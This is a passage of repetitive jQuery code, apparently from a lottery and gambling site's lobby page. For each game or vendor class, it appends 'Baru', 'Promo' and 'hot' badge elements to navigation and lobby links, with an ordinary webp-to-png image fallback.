                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-11392"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-391"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-73"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-10486"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-74"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                                
        lobby_tag = ".lb-2100"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2010"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-1701"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-24871"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-22612"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15261"
        promo_tag = "1";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-22613"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                                
        lobby_tag = ".lb-15462"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
